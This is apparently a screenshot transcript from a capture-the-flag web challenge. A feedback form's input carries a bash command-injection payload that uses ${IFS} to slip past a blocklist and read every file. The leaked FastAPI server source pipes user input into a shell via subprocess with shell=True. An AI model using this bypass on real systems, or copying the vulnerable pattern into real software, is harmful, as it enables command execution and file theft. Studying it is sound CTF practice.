 challs.airoverflow.com:34082
Burp
Feedback Form
You can anonymously share information with us
`ls${IFS}-p${IFS}${IFS}|${IFS}xargs${IFS}-I${IFS}{}${IFS}cat${IFS}{}`
We'll never share your details with anyone.
Submit
Thank you for giving us feedback: from fastapi import FastAPI, Request from fastapi.responses import HTMLResponse from
fastapi.staticfiles import StaticFiles from fastapi.templating import Jinja2Templates import os import subprocess app =
FastAPI(docs_url=None, redoc_url=None) #app.mount("/static", StaticFiles(directory="static"), name="static") templates =
Jinja2Templates(directory="templates") @app.get("/", response_class=HTMLResponse) async def root(req: Request): return
templates.TemplateResponse("index.html", {"request": req, "id": id}) invalid_chars = [ " ", "less", "more", "head", "tail", "grep",
"awk", "sed", "flag", "txt", "base", "*", "/", ";", "[", "]", "\"", "\'", "?" ] @app.post("/submit") async def submit(req: Request): data =
await req.json() name = data.get("name") for char in invalid_chars: if char in name: return { "success": False, "response": "Invalid
Characters" } try: get_output = subprocess.check_output(f"echo " + name, shell=True, executable="/bin/bash") except: return {
"success": False, "response": "Something went wrong on our side." } return { "success": True, "response": get_output } fastapi jinja2
uvicorn[standard]